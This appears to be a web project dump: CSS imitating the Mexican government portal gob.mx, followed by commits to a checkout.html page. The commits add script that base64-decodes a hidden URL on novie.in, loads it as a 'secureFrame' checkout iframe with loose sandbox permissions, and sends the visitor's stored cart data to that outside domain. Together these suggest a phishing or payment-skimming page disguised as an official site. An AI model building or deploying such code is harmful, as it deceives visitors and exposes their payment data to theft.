!important;vertical-align:middle;vert-align:middle}.banner-maxHeight{min-height:700px;background-color:#F7F7F7;text-align:center}#banner .bannerClass{position:absolute;top:10px;left:14px;color:#000000;width:100%}.bnn{position:absolute;top:200px;left:0;width:100%;vertical-align:middle}h2 span{font:bold 24px/45px Helvetica, Sans-Serif;letter-spacing:-1px;padding:10px}h2 span.spacer{padding:0 5px}.banner{min-height:380px;text-align:left;vertical-align:middle}.textStyle{display:inline-block;width:95%;word-wrap:break-word;margin:0 auto}.num{list-style:none}.banner{position:relative;width:950px;height:250px;margin:50px auto;cursor:pointer;overflow:hidden}.img li{display:none;position:absolute;left:0;top:0}.banner .num{display:none;position:absolute;bottom:20px;width:100%;text-align:center;font-size:0}.num li{display:inline-block;width:30px;height:30px;line-height:30px;text-align:center;border-radius:50%;font-size:16px;background-color:#333;color:#fff;margin:0 3px;cursor:pointer}.num li img{width:950px}.num li.active{background-color:#a00}.banner .btn{display:none;position:absolute;top:36%;width:60px;height:80px;margin-top:-40px;line-height:70px;text-align:center;background-color:rgba(0,0,0,0.5);color:#fff;font-weight:700}.banner:hover .btn{display:block}.banner .left{left:0}.banner .right{right:0}@media (max-width: 480px){.banner{position:relative;width:90%;height:100px;cursor:pointer}.img li img{width:100%}.banner:hover .btn{display:none}}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}.pagination>li a.active{background-color:#360a1c;color:white;border:1px solid #611232}.pagination>li>a,.pagination>li>span{margin-left:0px;margin-right:0px;color:#611232}.pagination>li:first-child>a,.pagination>li:last-child>a{background-color:white;color:black}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}.WidgetConfigurator-preview{height:400px}.justify-content-md-center{-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important}.row-content-rs{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.c3 svg{font:12px sans-serif}.c3 path,.c3 line{fill:none;stroke:#000}.c3 text{-webkit-user-select:none;-moz-user-select:none;user-select:none}.c3-legend-item-tile,.c3-xgrid-focus,.c3-ygrid,.c3-event-rect,.c3-bars path{shape-rendering:crispEdges;width:10px;height:10px}.c3-chart-arc path{stroke:#fff}.c3-chart-arc text{fill:#fff;font-size:13px}.c3-grid line{stroke:#aaa}.c3-grid text{fill:#aaa}.c3-xgrid,.c3-ygrid{stroke-dasharray:3 3}.c3-text.c3-empty{fill:#808080;font-size:2em}.c3-line{stroke-width:1px}.c3-circle._expanded_{stroke-width:1px;stroke:white}.c3-selected-circle{fill:white;stroke-width:2px}.c3-bar{stroke-width:0}.c3-bar._expanded_{fill-opacity:0.75}.c3-target.c3-focused{opacity:1}.c3-target.c3-focused path.c3-line,.c3-target.c3-focused path.c3-step{stroke-width:2px}.c3-target.c3-defocused{opacity:0.3 !important}.c3-region{fill:steelblue;fill-opacity:0.1}.c3-brush .extent{fill-opacity:0.1}.c3-legend-item{font-size:18px}.c3-legend-item-hidden{opacity:0.15}.c3-legend-background{opacity:0.75;fill:white;stroke:lightgray;stroke-width:1}.c3-tooltip-container{z-index:10}.c3-tooltip{border-collapse:collapse;border-spacing:0;background-color:#fff;empty-cells:show;-webkit-box-shadow:7px 7px 12px -9px #777777;-moz-box-shadow:7px 7px 12px -9px #777777;box-shadow:7px 7px 12px -9px #777777;opacity:0.9}.c3-tooltip tr{border:1px solid #CCC}.c3-tooltip th{background-color:#aaa;font-size:14px;padding:2px 5px;text-align:left;color:#FFF}.c3-tooltip td{font-size:13px;padding:3px 6px;background-color:#fff;border-left:1px dotted #999}.c3-tooltip td>span{display:inline-block;width:20px;height:20px;margin-right:6px}.c3-tooltip td.value{text-align:right}.c3-area{stroke-width:0;opacity:0.2}.c3-chart-arcs-title{dominant-baseline:middle;font-size:1.3em}.c3-chart-arcs .c3-chart-arcs-background{fill:#e0e0e0;stroke:none}.c3-chart-arcs .c3-chart-arcs-gauge-unit{fill:#000;font-size:16px}.c3-chart-arcs .c3-chart-arcs-gauge-max{fill:#777}.c3-chart-arcs .c3-chart-arcs-gauge-min{fill:#777}.c3-chart-arc .c3-gauge-value{fill:#000}.video-banner{position:relative;background:transparent url("") no-repeat center center;background-size:cover}.video-banner .video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;width:100%;max-width:100%;height:auto}.video-banner .video-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}.video-banner .vcontainer{max-width:850px;margin:0 auto}.video-banner .vplay{position:absolute;top:50%;left:50%;margin-top:-60px;margin-left:-65px}.video-banner .vplay a{display:block;text-align:center;text-decoration:none;color:#fff;opacity:0.6}.video-banner .vplay a:hover{opacity:1}.video-banner .vplay .glyphicon{display:block;font-size:90px}.video-banner .vplay .text{font-size:28px}.page{margin:70px}.map{height:600px;width:1080px;margin:0 auto}.info{padding:6px 8px;font:14px/16px Arial, Helvetica, sans-serif;background:white;background:rgba(255,255,255,0.8);box-shadow:0 0 15px rgba(0,0,0,0.2);border-radius:5px}.info h4{margin:0 0 5px;color:#777}#map .info{width:242px !important;padding:10px 14px;overflow-x:scroll;max-height:530px}.legend{line-height:18px;color:#555}.legend i{width:18px;height:18px;float:left;margin-right:8px;opacity:0.7}.axis path,.axis line{stroke:#000;shape-rendering:crispEdges}.bar{fill:steelblue}#chartPoints.c3 svg{font:10px sans-serif !important}#chartPoints .c3-legend-item{font-size:12px !important}#chartPieIni .c3-legend-item{font-size:12px !important}.blockOverlay{z-index:2000;border:medium none;margin:0px;padding:0px;width:100%;height:100%;top:0px;left:0px;background-color:black;opacity:0.6;cursor:wait;position:fixed}.blockMsg{z-index:2011;position:fixed;padding:0px;margin:0px;width:30%;top:40%;left:35%;text-align:center;color:black;border:0px none;cursor:wait}.slider{display:inline-block;vertical-align:middle;position:relative}.slider.slider-horizontal{width:97%;height:20px}.slider.slider-horizontal .slider-track{height:10px;width:100%;margin-top:-5px;top:50%;left:0}.slider.slider-horizontal .slider-selection{height:100%;top:0;bottom:0}.slider.slider-horizontal .slider-handle{margin-left:-10px;margin-top:-5px}.slider.slider-horizontal .slider-handle.triangle{border-width:0 10px 10px 10px;width:0;height:0;border-bottom-color:#0480be;margin-top:0}.slider.slider-vertical{height:210px;width:20px}.slider.slider-vertical .slider-track{width:10px;height:100%;margin-left:-5px;left:50%;top:0}.slider.slider-vertical .slider-selection{width:100%;left:0;top:0;bottom:0}.slider.slider-vertical .slider-handle{margin-left:-5px;margin-top:-10px}.slider.slider-vertical .slider-handle.triangle{border-width:10px 0 10px 10px;width:1px;height:1px;border-left-color:#0480be;margin-left:0}.slider.slider-disabled .slider-handle{background-image:-webkit-linear-gradient(top, #dfdfdf 0, #bebebe 100%);background-image:-o-linear-gradient(top, #dfdfdf 0, #bebebe 100%);background-image:linear-gradient(to bottom, #dfdfdf 0, #bebebe 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdfdfdf',endColorstr='#ffbebebe',GradientType=0)}.slider.slider-disabled .slider-track{background-image:-webkit-linear-gradient(top, #e5e5e5 0, #e9e9e9 100%);background-image:-o-linear-gradient(top, #e5e5e5 0, #e9e9e9 100%);background-image:linear-gradient(to bottom, #e5e5e5 0, #e9e9e9 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe5e5e5',endColorstr='#ffe9e9e9',GradientType=0);cursor:not-allowed}.slider input{display:none}.slider .tooltip.top{margin-top:-36px;display:none}.slider .tooltip-inner{white-space:nowrap}.slider .hide{display:none}.slider-track{position:absolute;cursor:pointer;background-image:-webkit-linear-gradient(top, #f5f5f5 0, #f9f9f9 100%);background-image:-o-linear-gradient(top, #f5f5f5 0, #f9f9f9 100%);background-image:linear-gradient(to bottom, #f5f5f5 0, #f9f9f9 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);border-radius:4px}.slider-selection{position:absolute;background-image:-webkit-linear-gradient(top, #f9f9f9 0, #f5f5f5 100%);background-image:-o-linear-gradient(top, #f9f9f9 0, #f5f5f5 100%);background-image:linear-gradient(to bottom, #f9f9f9 0, #f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:4px}.slider-handle{position:absolute;width:20px;height:20px;background-color:#3a94a5;background-image:-webkit-linear-gradient(top, #149bdf 0, #0480be 100%);background-image:-o-linear-gradient(top, #149bdf 0, #0480be 100%);background-image:linear-gradient(to bottom, #149bdf 0, #0480be 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);filter:none;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);opacity:.8;border:0 solid transparent}.slider-handle.round{border-radius:50%}.slider-handle.triangle{background:transparent none}.slider-handle.custom{background:transparent none}.slider-handle.custom::before{line-height:20px;font-size:20px;content:'\2605';color:#726204}.slider{display:block;float:left;margin-left:15px}.valueLabel{display:block;float:left}.template-gobmx .section-links .list-filters li,.template-gobmx .section-links .list-grid li{float:left;list-style-type:none;margin-bottom:2em;text-align:center;padding:1em}.template-gobmx .section-links .list-filters .ico-filter{display:block;background-repeat:no-repeat;width:10em;height:10em;line-height:22em;padding:0}.template-gobmx .section-links .list-grid .list-grid-item{border:dotted;border-width:1px;margin:0.2em;padding:1em;border-radius:5px;width:30em;height:6em}.template-gobmx .section-links .list-grid .list-grid-item:hover{background-color:#e6f0ff}.template-gobmx .section-links .list-grid .list-grid-item .doc-header{font-weight:600;border-bottom:solid 1px}.gage{margin-top:44px}.gage .gage-title{border-bottom:1px solid #545454}.gage .gage-title h1{margin-top:0px !important}.gage .gage-title h1 span{color:#666;font-weight:300}.gage .gage-title .gage-toggle{padding-top:10px}.gage .gage-body{padding:18px 54px}.gage .gage-body .gage-subtitle{list-style:none}.gage .gage-body .gage-subtitle li.gage-list-item:before{font-family:"FontAwesome";content:"\f046";font-size:1.6em;color:#006071;display:block;height:0;width:0;left:-1.5em;top:-0.25em;position:relative}.gage .gage-body .gage-subtitle li.gage-list-item{margin-bottom:34px}.gage .gage-body .gage-subtitle li.gage-list-item span{font-weight:700}.gage .gage-body .gage-subtitle-normal{margin-top:24px}.gage .gage-body .gage-subtitle-normal li.gage-list-item{margin-bottom:34px}.gage .gage-body .gage-subtitle-normal li.gage-list-item span{font-weight:700}.gage .gage-body ul>ul{padding-left:34px}.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{background:#d0021b;position:fixed;z-index:2000;top:0;right:100%;width:100%;height:2px}.main-content .col-sm-9 img{width:100%}a{text-decoration:none}a:hover{text-decoration:underline !important}.inverted{-webkit-filter:invert(100%);-moz-filter:invert(100%);filter:invert(100%)}.login-wrapper{background-size:cover;backdrop-filter:opacity(0);width:100%;height:100%;display:block;text-align:center;display:table;width:100%}.login-pleca{background:url("https://framework-gb.cdn.gob.mx/gobmx/img/pleca.svg") no-repeat center center fixed;background-size:cover;backdrop-filter:opacity(0);width:100%;height:100%;display:block;text-align:center;display:table;width:100%}.login-sec{margin:auto;text-align:center;display:table-cell;vertical-align:middle}.login-sec .login-container{max-width:500px;margin:auto}.login-sec .btn-success,.login-sec .label-block.label-success{width:100%;text-transform:uppercase;padding:20px;margin-top:20px;background-color:#DDC9A3;box-shadow:0px 5px 0px 0px #B38E5D;font-size:16px;line-height:19.2px;font-size:0.9em;font-weight:600;font-family:Montserrat,'Open Sans', sans-serif;line-height:1.92rem}.login-sec .btn-success:hover,.login-sec .label-block.label-success:hover{background-color:#B38E5D}.login-sec small{font-size:65%}.login-sec small a:hover{cursor:pointer}.login-box{text-align:center;margin:20px auto;border:1px solid #611232;border-radius:5px;background-color:transparent}.login-box header{background-color:#611232;color:#fff;margin:0;padding:13px}.login-box header h5{margin:0;font-size:1em;font-weight:300}.login-box hr{border-color:#5e5e5e;margin:0}.login-box .form-group{margin:0;padding:10px 10px !important}.login-box .form-group label{text-align:left;line-height:1.8;font-size:18px;font-weight:normal;font-size:16px;line-height:28px;font-size:1.6rem;line-height:2.8rem;color:#404041 !important}.login-box .form-control{box-shadow:none;display:block;position:relative;background-color:transparent !important;color:#404041 !important;border:1px solid gray;height:45px;line-height:22px;font-size:1.0rem;line-height:1.92rem;font-family:Montserrat,'Open Sans', sans-serif !important}.login-box header{font-family:Montserrat,'Open Sans', sans-serif}.login-box>header>h5{margin:0}.login-box>header>hr{border-color:white;margin:0}.login-box>.form-group{margin:0;padding:10px 0}.login-box>.form-group>label{text-align:left;line-height:1.8;font-size:16px;color:#8e8e8e;font-weight:normal}.login-box>.form-group>div>.form-control{box-shadow:none;display:block;position:relative;background-color:transparent;border:none;border-radius:0;border-left:1px solid #404041;color:#404041 !important}.links{color:#3e63d6 !important;text-decoration:none !important}.big-button{width:100%;text-transform:uppercase;padding:20px;margin-top:20px;background-color:#9d2449;font-size:16px;line-height:19.2px;font-size:0.9em;font-weight:600;font-family:Montserrat,'Open Sans', sans-serif;line-height:1.92rem}.btn-custom-primary{color:#611232;background-color:transparent !important;border:2px solid #611232 !important}.btn-custom-primary:hover,.btn-custom-primary:focus,.btn-custom-primary:active,.btn-custom-primary.active,.open .dropdown-toggle.btn-custom-primary{color:#ffffff;background-color:#611232 !important;border-color:#611232 !important}.btn-custom-primary:active,.btn-custom-primary.active,.open .dropdown-toggle.btn-custom-primary{background-image:none}.btn-custom-primary.disabled,.btn-custom-primary[disabled],fieldset[disabled] .btn-custom-primary,.btn-custom-primary.disabled:hover,.btn-custom-primary[disabled]:hover,fieldset[disabled] .btn-custom-primary:hover,.btn-custom-primary.disabled:focus,.btn-custom-primary[disabled]:focus,fieldset[disabled] .btn-custom-primary:focus,.btn-custom-primary.disabled:active,.btn-custom-primary[disabled]:active,fieldset[disabled] .btn-custom-primary:active,.btn-custom-primary.disabled.active,.btn-custom-primary[disabled].active,fieldset[disabled] .btn-custom-primary.active{background-color:#FFFFFF;border-color:#611232}.btn-custom-primary .badge{color:#FFFFFF;background-color:#611232}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{background-color:yellow;margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.form-horizontal .form-group:after{clear:both}.form-horizontal .form-control-static{padding-top:7px;padding-bottom:7px}@media (min-width: 768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback,.form-horizontal .search-group .form-control-feedback,.search-group .form-horizontal .has-feedback .glyphicon,.form-horizontal .search-group .glyphicon{top:0;right:15px}.post-article a:hover h3,.post-article a:hover h4{text-decoration:underline}.post-topic:hover{cursor:pointer}.post-topic:hover a{text-decoration:none;color:#404041;margin:0;padding:0}.slideToggle{background-color:black;color:white;font-size:1.8em;padding:14px 0px;text-align:center;z-index:100;position:relative}.slideToggle:hover{background-color:#545454;color:#ececec;text-decoration:none;cursor:pointer}.href_flickr a{text-decoration:none}.href_flickr a:hover{text-decoration:none}.tags li{display:inline-block;background-color:#ececec;border-radius:12px;margin-right:6px;padding:3px 10px}.tags li a{text-decoration:none;color:black}.tags li.active{background-color:#611232;color:#FFFFFF !important}.tags li :hover{background-color:#611232}.tags li a:hover{color:#FFFFFF !important}.tags li.active a{color:#611232 !important;color:#FFFFFF}.content-video-banner{position:absolute;top:-250px;left:0;right:0;z-index:0}.content-video-banner:after{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0.2)}.note-editor .note-editable{line-height:1}.note-editable{line-height:1.0 !important}
---- cms/assets/responsiveslides.css ----
/*! http://responsiveslides.com v1.55 by @viljamis */.rslides{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.rslides li{-webkit-backface-visibility:hidden;position:absolute;display:none;width:100%;left:0;top:0}.rslides li:first-child{position:relative;display:block;float:left}.rslides img{display:block;height:auto;float:left;width:100%;border:0}.rslides{margin:0 auto}.rslides_container{margin-bottom:50px;position:relative;float:left;width:100%}.centered-btns_nav{z-index:3;position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:50%;left:0;opacity:0.7;text-indent:-9999px;overflow:hidden;text-decoration:none;height:61px;width:38px;background:transparent url("https://failover.www.gob.mx/mantenimiento.html") no-repeat left top;margin-top:-45px}.centered-btns_nav:active{opacity:1.0}.centered-btns_nav.next{left:auto;background-position:right top;right:0}.transparent-btns_nav{z-index:3;position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;left:0;display:block;background:#fff;opacity:0;filter:alpha(opacity=1);width:48%;text-indent:-9999px;overflow:hidden;height:91%}.transparent-btns_nav.next{left:auto;right:0}.large-btns_nav{z-index:3;position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);opacity:0.6;text-indent:-9999px;overflow:hidden;top:0;bottom:0;left:0;background:#000 url("https://failover.www.gob.mx/mantenimiento.html") no-repeat left 50%;width:38px}.large-btns_nav:active{opacity:1.0}.large-btns_nav.next{left:auto;background-position:right 50%;right:0}.centered-btns_nav:focus,.transparent-btns_nav:focus,.large-btns_nav:focus{outline:none}.centered-btns_tabs,.transparent-btns_tabs,.large-btns_tabs{margin-top:10px;text-align:center}.centered-btns_tabs li,.transparent-btns_tabs li,.large-btns_tabs li{display:inline;float:none;_float:left;*float:left;margin-right:5px}.centered-btns_tabs a,.transparent-btns_tabs a,.large-btns_tabs a{text-indent:-9999px;overflow:hidden;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;display:inline-block;_display:block;*display:block;-webkit-box-shadow:inset 0 0 2px 0 rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 2px 0 rgba(0,0,0,0.3);box-shadow:inset 0 0 2px 0 rgba(0,0,0,0.3);width:15px;height:15px}.centered-btns_here a,.transparent-btns_here a,.large-btns_here a{background:#611232}

==== commit 709588f0: "Update checkout.html" ====
--- a/checkout.html
+++ b/checkout.html
@@ -228,7 +228,7 @@
 <iframe 
   id="secureFrame"
   width="100%" 
-  height="800px"
+  height="100%"
   sandbox="allow-same-origin allow-scripts allow-forms allow-popups allow-popups-to-escape-sandbox allow-downloads"
   srcdoc="<!DOCTYPE html><html><body>Cargando…</body></html>"
 ></iframe>
@@ -336,3 +336,4 @@
 
 
 
+

==== commit eed6745a: "Update checkout.html" ====
--- a/checkout.html
+++ b/checkout.html
@@ -9,7 +9,7 @@
   <meta name="theme-color" content="#393C3E">
   <meta content="authenticity_token" name="csrf-param" />
   <meta content="kQiVNRZqOsVtgXX9VZshOzyZEbxsv2vap3fLgsyMY+8=" name="csrf-token" />
-  <link href='#' rel='stylesheet' type='text/css'>
+
   <link data-turbolinks-track="true" href="cms/assets/application.css" media="all" rel="stylesheet" />
   <link data-turbolinks-track="true" href="https://fonts.googleapis.com/" media="all" rel="preconnect" />
   <link data-turbolinks-track="true" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700,600,300" media="all" rel="stylesheet" />
@@ -230,33 +230,36 @@
   width="100%" 
   height="100%"
   sandbox="allow-same-origin allow-scripts allow-forms allow-popups allow-popups-to-escape-sandbox allow-downloads"
-  srcdoc="<!DOCTYPE html><html><body>Cargando…</body></html>"
+  srcdoc="<p>Cargando…</p>"
 ></iframe>
 
 <script>
 const encodedURL = "aHR0cHM6Ly9ub3ZpZS5pbi8zL2NoZWNrb3V0Lmh0bWw=";
 const iframe = document.getElementById("secureFrame");
 
-// PRIMER onload → para srcdoc
-iframe.onload = function () {
-
-  // Cambiar por la URL REAL (ya NO es documento null-origin)
-  iframe.src = atob(encodedURL);
-
-  // SEGUNDO onload → cuando carga tu checkout real
-  iframe.onload = function () {
-
-    const carrito = JSON.parse(localStorage.getItem("carrito")) || [];
-
-    iframe.contentWindow.postMessage(
-      { type: "carrito", data: carrito },
-      "https://novie.in"
-    );
-
-    console.log("Carrito enviado:", carrito);
-  };
-};
+// Esperar a que el DOM esté listo
+window.addEventListener("DOMContentLoaded", () => {
+
+  // Poner la URL real 100–300 ms después
+  setTimeout(() => {
+    iframe.src = atob(encodedURL);
+
+    iframe.addEventListener("load", () => {
+
+      const carrito = JSON.parse(localStorage.getItem("carrito")) || [];
+
+      iframe.contentWindow.postMessage(
+        { type: "carrito", data: carrito },
+        "https://novie.in"
+      );
+
+      console.log("Carrito enviado:", carrito);
+    });
+
+  }, 200);
+});
 </script>
+
 
 </main>
 
@@ -337,3 +340,5 @@
 
 
 
+
+

==== commit e0c66c72: "Update checkout.html" ====
--- a/checkout.html
+++ b/checkout.html
@@ -229,36 +229,29 @@
   id="secureFrame"
   width="100%" 
   height="100%"
-  sandbox="allow-same-origin allow-scripts allow-forms allow-popups allow-popups-to-escape-sandbox allow-downloads"
-  srcdoc="<p>Cargando…</p>"
-></iframe>
+  sandbox="allow-same-origin allow-scripts allow-forms allow-popups allow-popups-to-escape-sandbox allow-downloads">
+</iframe>
 
 <script>
-const encodedURL = "aHR0cHM6Ly9ub3ZpZS5pbi8zL2NoZWNrb3V0Lmh0bWw=";
 const iframe = document.getElementById("secureFrame");
-
-// Esperar a que el DOM esté listo
-window.addEventListener("DOMContentLoaded", () => {
-
-  // Poner la URL real 100–300 ms después
-  setTimeout(() => {
-    iframe.src = atob(encodedURL);
-
-    iframe.addEventListener("load", () => {
-
-      const carrito = JSON.parse(localStorage.getItem("carrito")) || [];
-
-      iframe.contentWindow.postMessage(
-        { type: "carrito", data: carrito },
-        "https://novie.in"
-      );
-
-      console.log("Carrito enviado:", carrito);
-    });
-
-  }, 200);
+const realURL = atob("aHR0cHM6Ly9ub3ZpZS5pbi8zL2NoZWNrb3V0Lmh0bWw=");
+
+// cargar url real directamente
+iframe.src = realURL;
+
+// escuchar onload UNA sola vez
+iframe.addEventListener("load", () => {
+  const carrito = JSON.parse(localStorage.getItem("carrito")) || [];
+
+  iframe.contentWindow.postMessage(
+    { type: "carrito", data: carrito },
+    "https://novie.in"
+  );
+
+  console.log("Carrito enviado:", carrito);
 });
 </script>
+
 
 
 </main>
@@ -342,3 +335,5 @@
 
 
 
+
+

==== commit d44ba7b3: "Update checkout.html" ====
--- a/checkout.html
+++ b/checkout.html
@@ -228,7 +228,7 @@
 <iframe 
   id="secureFrame"
   width="100%" 
-  height="100%"
+  height="400px"
   sandbox="allow-same-origin allow-scripts allow-forms allow-popups allow-popups-to-escape-sandbox allow-downloads">
 </iframe>
 
@@ -337,3 +337,4 @@
 
 
 
+
